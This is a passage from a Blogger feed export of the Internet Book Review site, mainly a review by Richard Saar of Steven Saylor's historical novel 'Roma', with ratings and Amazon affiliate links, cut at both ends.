sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EIBR Rating:\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003Cspan style=\"line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 23px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003ERecommendation:\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;If you are a fan of Science Fiction, read this book... simple!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHpxbZN34veDfxYaf-JObfR56VdgGAb4DPqqj8XH0u1rlNjgAc0z9UhG3F9NiVTxELbLeqiA0dGvyZUof-7QmeX-3yZqHBMsXZf50pL-aHKuV0E5Muj-AIhi298Mebb-IMW7rtXSSt1s\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHpxbZN34veDfxYaf-JObfR56VdgGAb4DPqqj8XH0u1rlNjgAc0z9UhG3F9NiVTxELbLeqiA0dGvyZUof-7QmeX-3yZqHBMsXZf50pL-aHKuV0E5Muj-AIhi298Mebb-IMW7rtXSSt1s\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga36eIYVVaR_5cWr9SmGDlAfKXmPvmdYKCHM_I2FugAPs8AgVjOwawea5YP9JmyhYnc5D9CbpKvhLFEABgrV5b6YUs-br8bmJD9HYnZfcOVY4bzI_aiYUchKIryprR2DTcDIm9BN3h8Dg\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga36eIYVVaR_5cWr9SmGDlAfKXmPvmdYKCHM_I2FugAPs8AgVjOwawea5YP9JmyhYnc5D9CbpKvhLFEABgrV5b6YUs-br8bmJD9HYnZfcOVY4bzI_aiYUchKIryprR2DTcDIm9BN3h8Dg\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0345547195\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0345547195\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=IYOKZOOWR3356XWZ\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0345547195\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0345547195\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0330534602\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0330534602\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=4XKR3WWLWGQ4Z5SZ\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0330534602\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0330534602\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0316129089\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0316129089\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=YXYWX25DDZHTDRDC\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0316129089\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0316129089\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1476733953\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1476733953\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=6TFTUZFUUXZS2NLC\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1476733953\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1476733953\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-5TiSKUy6aaI%2FVKeCQgIi9pI%2FAAAAAAAABq4%2FPPqrN7ZjjP0%2Fs1600%2FReviewer-Profile---Richard-Saar.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHpxbZN34veDfxYaf-JObfR56VdgGAb4DPqqj8XH0u1rlNjgAc0z9UhG3F9NiVTxELbLeqiA0dGvyZUof-7QmeX-3yZqHBMsXZf50pL-aHKuV0E5Muj-AIhi298Mebb-IMW7rtXSSt1s\/s1600\/Reviewer-Profile---Richard-Saar.png\" --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1725690789269353147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/06\/place-holder-sci-fi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1725690789269353147"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1725690789269353147"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/06\/place-holder-sci-fi.html","title":"Great North Road, Peter F. Hamilton"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVTRtwgaCXy1i9TBhsrLH3tAxEVDl8wUZc70Vrf20tzDAP1WJi8eTw4WXQsbDglLNDmSQtQKY5DghLFzoGRCQiVRRKOF1se0PwNXa72zPPOd8Oi7Wcm5MgtS90lWXWQhk-gyRjWGCZtCI\/s72-c\/IBR-Cover-Review-Sci-Fi---Great-North-Road---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-6821083468342712181"},"published":{"$t":"2014-05-15T23:00:00.003+10:00"},"updated":{"$t":"2017-02-05T07:40:59.334+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Historical Fiction"}],"title":{"type":"text","$t":"Roma, Steven Saylor"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrdC_OnZTdtD-EqaIUaFcugMKzG3__KKwBynpWHKTl6mn0YaYqy5KyXg8z8sHinaOej1eatmWW8W6hAYaRP4tuQONUfb9Zv4YZIRjvgY67B4hoAFfNpd4OiZr97khui9GPOVagXTF2A4\/s1600\/IBR-Cover-Review---Historical-Fiction---Roma---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrdC_OnZTdtD-EqaIUaFcugMKzG3__KKwBynpWHKTl6mn0YaYqy5KyXg8z8sHinaOej1eatmWW8W6hAYaRP4tuQONUfb9Zv4YZIRjvgY67B4hoAFfNpd4OiZr97khui9GPOVagXTF2A4\/s1600\/IBR-Cover-Review---Historical-Fiction---Roma---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EROMA\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESteven Saylor\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReviewed by Richard Saar\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI’ve always been fascinated\nby the Romans, ever since I read my first Asterix \u0026amp; Obelix comic book in\nfact. My personal library has always had a good amount of Roman fiction in it and\nthere’s a lot out there to choose from. So, when I was handed a copy of Steven\nSaylor’s \u003Ci\u003ERoma\u003C\/i\u003E, I was pretty pleased,\nI doubt that I would go more than 6 months without getting into some Roman action.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: 12pt; font-weight: normal; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003ERoma\u003C\/i\u003E fits nicely into the “epic saga” genre of historical fiction,\nnot so much a simple novel, more a journey through a longer historical era,\nhere we go from about 1000 BCE to just up to 1 BCE, a nice broad historical\nbrush and a fascinating time for Roman history buffs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe saga\nrevolves around two of the first families of Rome, one a family of salt traders\nwho ply their trade along the river Tiber, and the other a family of Metal\ntraders who cross the same river in their journey from the mountains to the\nsea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThese\nfamilies meet for the first time on a small island in the middle of the Tiber,\na place where Rome will eventually be founded. A fateful meeting it is; a child\nis conceived and murder is committed and covered up, binding these two families\nas rivals for power and influence over the next 1000 or so years.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe real star\nhere is the history...\u0026nbsp;\u0026nbsp; it’s fascinating\nto read more about the city through all of its various phases. Saylor does a\ngreat job crafting the historical setting which is excellent throughout; it’s\nvividly described and really gave me a sense of those times. In fact for me the\nmost enjoyable part of the book was the exploration of the eras of Rome that we\nnever really hear about. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EHowever,\nperhaps out of necessity each chapter, or more accurately each vignette of life\nin Rome as seen through the struggles of the two families, tends to be brief,\nperhaps a bit too brief. Whilst we get to know the families and their ever\nchanging fortunes, there\u0026nbsp;isn't\u0026nbsp;really a\u0026nbsp;character that I felt I could sink my\nteeth into.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPerhaps it’s\na function of the epic saga style, perhaps it’s the writer not giving each\nchapter enough time, or a bit of both. As much as I liked this book, and I\nliked it a lot, it just felt a little underdone. A bit more character\ndevelopment and a bit less historical exposition may have elevated this to an\noutstanding example of the genre. As it\nis, it will have to make do with just being a pretty good one.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDon’t get me\nwrong, these are minor gripes, I really enjoyed the book, it sets a great pace that\nmade me fly through the book and is an interesting historical examination of\nRome through the eyes of many generations of the two families.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003EIBR Rating\u003C\/u\u003E:\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003Cspan style=\"line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 23px; text-align: center;\"\u003E★\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cu\u003ERecommendation\u003C\/u\u003E:\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;Well worth the read for fans of the Epic Saga genre of historical fiction, in fact for anyone who's a fan of Roman fiction this is a top\u0026nbsp;addition\u0026nbsp;to your\u0026nbsp;library.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cu\u003ESource\u003C\/u\u003E:\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;A gift... \u0026nbsp;the best way to get books!.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW4ldG3U8MKlveuuB4IhRc8daYWx3YJcQxbpH9lrx1BxtxskMYwtv-lCFyRv4DE8W7KqKoEgdL2L3Hkmso4GuAubrK5YMlrRGG3kFuONI4ju4uqs6l4tCyarjhIQmc24mZyq_55TARIvo\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW4ldG3U8MKlveuuB4IhRc8daYWx3YJcQxbpH9lrx1BxtxskMYwtv-lCFyRv4DE8W7KqKoEgdL2L3Hkmso4GuAubrK5YMlrRGG3kFuONI4ju4uqs6l4tCyarjhIQmc24mZyq_55TARIvo\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKhLS_oOtvC8GBbh21Wbzyvssbxz0C1YnPVo344jJQ4dy-f_76OvzhWtrJSBXmwi9801DBJkjkrQMIIIDvLjQF6jXIuRGi_2w9_N-pU6ORpJk1el4HoNA3c0wQoP2JN1SL-CCqNxu5ZJE\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKhLS_oOtvC8GBbh21Wbzyvssbxz0C1YnPVo344jJQ4dy-f_76OvzhWtrJSBXmwi9801DBJkjkrQMIIIDvLjQF6jXIuRGi_2w9_N-pU6ORpJk1el4HoNA3c0wQoP2JN1SL-CCqNxu5ZJE\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0312610807\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0312610807\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=N27X4FUPGIZCWVJ2\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0312610807\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0312610807\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/125002160X\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=125002160X\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=HSDFGDV57KLQ2YT4\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=125002160X\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=125002160X\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0743498666\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0743498666\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=IKXQHN4GI6GBGBF4\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0743498666\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0743498666\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0156033682\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0156033682\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=UBZ2TE3KJ2BUGWDW\" 